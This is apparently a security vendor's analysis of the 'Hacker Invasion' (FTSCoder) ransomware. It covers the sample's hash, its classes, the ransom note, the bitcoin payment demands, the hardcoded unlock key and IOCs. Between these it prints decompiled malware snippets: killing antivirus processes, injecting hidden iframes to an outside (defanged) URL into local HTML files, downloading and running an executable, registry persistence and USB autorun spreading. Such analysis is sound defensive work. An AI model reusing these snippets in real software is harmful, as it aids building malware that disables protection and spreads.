OVERVIEW
Today we got new ransomware for analysis and it is named as Hacker
Invasion ransomware. It is referred as FTSCoder ransomware too.
DELIVERY
Hacker Invasion variants of
ransomware family are delivered by hacking in to the network by malware
authors. Email campaign is the other option for the attackers to deliver these
variants.
INFECTION
Static
Analysis:
MD5: B6E74930507305AC9B98A16230A5B02C
 |
| Figure
1 Compiled in .net |
Compiler Detect -> .NET
File Type: 32-Bit Exe (Subsystem: Win GUI / 2), Size: 53760
(0D200h) Byte(s). This file got version info details and it says the original
file name is ‘NIBIRU1.exe’, Product name and description as ‘NIBIRU’. We got
generic results for these names in search results. We started to our static
analysis work and see what this malware code is working.
This malware sample have one of a class called ‘anti’.
Inside of this class, we got function called ‘killall()’.
 |
Figure 2
Class anti (killall function)
|
The above snapshot gives detail of other classes apart from ‘anti’
are msnshare, skype, p2p, yahoo and usb. We will look into all these one by
one.
 |
Figure 3
killall function
|
Killall function does operation of comparing strings in the
process names and if the process string have those strings then it get process
id using GetProcess() and kill that given process. The list of strings looked
by the function in the running processes:
·
Av - antivirus
·
Hijackthis - tool to inspects your computers
browser and operating system settings to generate a log file of the current
state of your computer.
·
Outpost – Personal firewall (component of
Agnitum Outpost Firewall Pro by Agnitum).
·
Npfmsg - NPFMessenger MFC Application belongs to
software NPFMessenger Application.
·
Bdagent - file associated with bitdefender
antivirus.
·
Kavsvc – file associated with Kaspersky
antivirus.
·
Egui – file associated with ESET antivirus.
·
Zlclient – file associated with zone lab alarms
antivirus.
All these processes are related to security products. So
this malware actually wants to kill these security related process to stop them
functioning.
There are four forms present in the list of classes. Those
classes have functionalities related to other classes like injectx, skype,
yahoo, p2p, and msnshare. We checked all these classes to understand their
functionalities. Let see what injectx class have:
Injectx class appears to be launching the batch script. This
starts with the looking for batch file inside system32 folder (refer the
following code).
public static void injectX_Sp()
{
try
{
if
(File.Exists("C:\\WINDOWS\\system32\\launch.bat"))
{
File.Delete("C:\\windows\\system32\\launch.bat");
}
The function checks for the launch.bat and if the file exist
then it deletes that batch else it goes for creation of the script in the same
location. Refer the following snapshot:
 |
Figure 4
creation of launch batch script
|
The above snapshot is the else condition for not presence of
launch.bat file. Launch batch script is getting created with the help of this
function.
("echo ^<iframe
src=\"hxxp://www.whathaveyouchosen[.]com[.]au/modules/mod_breadcrumbs/tmpl/Config/show.php\"height=0
width=0^> >>%%o");
(")");
("for %%m in (*.html)
do (");
("echo ^<iframe
src=\"hxxp://www.whathaveyouchosen[.]com[.]au/modules/mod_breadcrumbs/tmpl/Config/show.php\"height=0
width=0^> >>%%m");
(")");
("for %%y in (*.htm)
do (");
("echo ^<iframe
src=\"hxxp://www.whathaveyouchosen[.]com[.]au/modules/mod_breadcrumbs/tmpl/Config/show.php\"height=0
width=0^> >>%%y");
We accessed that url, it gives 404 error from the site and
it seems they removed the show.php and modules directory. Apart from the batch
file creation, this function creates another script called launch.vbs inside
the system32 location.
new FileStream("C:\\windows\\system32\\launch.vbs",
FileMode.Create, FileAccess.Write);
StreamWriter streamWriter2
= new StreamWriter(stream2);
StreamWriter2.BaseStream.Seek(0L,
SeekOrigin.End);
StreamWriter2.WriteLine("Dim
oShell");
StreamWriter2.WriteLine("Set
oShell = WScript.CreateObject (\"WScript.Shell\")");
StreamWriter2.WriteLine("oShell.run
\"C:\\windows\\system32\\launch.bat\",0,True");
StreamWriter2.WriteLine("Set
oShell = Nothing ");
StreamWriter2.Close();
Process.Start("C:\\windows\\system32\\launch.vbs");
The above code is to create the vbs which actually to
executes the launch.bat file. At the final line is for the creation of process
‘launch.vbs’.

Install class is the next in the code which copies an
executable file called svchost.exe in local drive. And it also set the file
attributes as hidden.
File.Copy(Application.ExecutablePath,
"C:\\svchost.exe");
File.SetAttributes("C:\\svchost.exe",
FileAttributes.Hidden);
 |
Figure 5
Class Install (code)
|
This piece of code is very interesting to see what it
actually does. After it creation of svchost file in the ‘C’ drive, the code has
download file with the file name and location. Refer this code:
MyProject.Computer.Network.DownloadFile(install.link,
Application.StartupPath + "\\file.exe");
File.SetAttributes(Application.StartupPath
+ "\\file.exe", FileAttributes.Hidden);
Process.Start(Application.StartupPath
+ "\\file.exe");
Further to this, there is creation html file in the windows
folder as sp.htm.
StreamWriter streamWriter
= new StreamWriter("C:\\windows\\sp.htm");
File.SetAttributes("C:\\WINDOWS\\sp.htm",
FileAttributes.Normal);
This sp.htm file have iframe which actually points the
install.link, which is the downloaded file in the startup path as ‘file.exe’. After
the file creations and downloading, the persistence will be created for the
svchost.exe using two registry key.
MyProject.Computer.Registry.SetValue("HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run",
"Microsoft", "C:\\svchost.exe");
MyProject.Computer.Registry.SetValue("HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows
NT\\CurrentVersion\\Winlogon", "Userinit",
"C:\\WINDOWS\\SYSTEM32\\Userinit.exe,C:\\svchost.exe");
They are the autostart entries (run registry entry and
winlogon entry) which locates the physical location. These artifacts can be
utilized as IOC.
 |
Figure 6
Lan class
|
Lan class is used here to collect the details of the host
machine such as host address, host name and workgroup detail. We moved on to
the msnshare class where it works for creation new file called ‘mypornpics.scr’
in the appdata location under the messenger folder. Refer the following
snapshots:
 |
Figure 7
File location used by MSN class
|
 |
Figure 8
Checking for the existence of the file called 'mypornpics'
|
Except USB class, other classes like skype, yahoo where
actually doing similar functionality like MSN class. Let us focus on the
functionality of USB class:
This USB class retrieving the details of logical drives
using Directory.GetLogicalDrives(). It does a file copying operation and the
copied file is ‘ntldr.exe’. After that, autorun.inf file is created with each
line is written like the following code:
StreamWriter streamWriter
= new StreamWriter(str + "autorun.inf");
streamWriter.WriteLine("[autorun]");
streamWriter.WriteLine("open
= ntldr.exe");
streamWriter.WriteLine("shellexecute=ntldr.exe");
streamWriter.Close();
File.SetAttributes(str +
"autorun.inf", FileAttributes.Hidden);
File.SetAttributes(str +
"ntldr.exe", FileAttributes.Hidden);
This code is actual content of autorun.inf where ntldr.exe
will be executed automatically and hidden attributes are applied for both the
files (autorun.inf and ntldr.exe).
Interesting resource
detail (string table)
 |
| Figure
9 Panic message |
This panic message was found in the file resource. This
detail actually present in the form3 of resources. It is the time to look in to
the codes of all the four forms (form1, form2, form3, and form4).
this.yourmutex = Environment.UserName + "MutexXx";
Mutex is created with the combination of the username and
“MutexXx”. After this only, initialize
component comes with listbox and finally it calls for following:
·
Install()
·
InjectX.injectX_Sp();
·
lan.lan_sp();
·
anti.killall();
·
msnshare.msnshare_sp();
·
p2p.p2p_sp();
·
yahoo.yahoo_sp();
·
skype.skype_sp();
·
usb.usb_sp();
Then goes to sleep - Form1.Sleep(1500000L). And finally
starting of the process ‘svchost.exe’ -Process.Start("C:\\svchost.exe").
Now we started to analysis the code of form2 class and its
functions. This contains encryption routines, targeted file types, and
extension added to the encrypted files.
public enum CryptoAction
{
ActionEncrypt = 1,
ActionDecrypt
}The above snap is the code for the encryption of the files.
FileStream is getting the file as input with access to read the file and write
the file after the encryption. And form2 closing with the following in the
message box:
MessageBox.Show("STOP,pay
your ransome", "Security", MessageBoxButtons.OK,
MessageBoxIcon.Hand);
Similar to a panic message or an alert to the victim. File
extension created for the encrypted file is .doxes as extension.
byte[] bytKey =
this.CreateKey("Doxes");
byte[] bytIV =
this.CreateIV("Doxes");
this.EncryptOrDecryptFile(this.filenamez,
this.filenamez + ".Doxes", bytKey, bytIV,
Form2.CryptoAction.ActionEncrypt);
Those encrypted file names are added with the extension as “.Doxes”.
Form3 is very important because we found the unlock key for
this ransomware. In that, we got label3 text which is totally shocking that the
ransom amount is USD 120K and if delayed then the ransom is USD one million.
Label3.Text = "WE ARE READY TO GIVE YOU
THE KEY TO GET ALL YOUR FILES,\r\nDOCUMENTS AND YOUR LIFE BACK IF ONLY YOU PAY
$120,000\r\nWITHIN 54 HOURS.IF YOU DELAY YOU PAY $1 MILLION TO US.";
And label6 shows the detail of how to pay the ransom via
bitcoin.
Label6.Text = "(1)Google Paxful.com
(2)SIGN UP AND GET A BITCOIN WALLET\r\n(3)BUY $120,000 WORTH OF BITCOIN(4)PAY
INTO OUR BITCOIN ADDRESS\r\nABOVE(5)SEND THE PAYMENT PROOF TO OUR
CONTACTS(6)YOU GET KEY";
Email contact details are mentioned as the following and it
present in the label7.
Label7.Text = "(1)
HillaryTrump(at)protonmail.com\r\n(2)James.cute(at)mail.com";
Key to unlock is actually present inside the program. Let’s
see the below code:
Label8.Text = "ENTER
KEY";
Control arg_689_0 =
this.TextBox1;
The label8 is text
for entering the key which is actually stored in TextBox1.
Operators.CompareString(this.TextBox1.Text,
"AnikulapoFela70".
Key to unlock is AnikulapoFela70.
 |
Figure 11
Ransom screen with ransom notes, payment detail,
and enter key box
|
THREAT Indicators
IOC details:
Email:
HillaryTrump(at)protonmail.com
James.cute(at)mail.com
File Extension added:
.Doxes
Conclusion
Ransomware attacks are carried out by malware authors with
new functionalities and better target. To prevent these attacks, best security
practices consists proper backup, updated anti-ransomware modules with top
anti-virus to be implemented. Users are
recommended to be more cautious on attachments from unknown users. Keeping the
network passwords very strong will be helpful.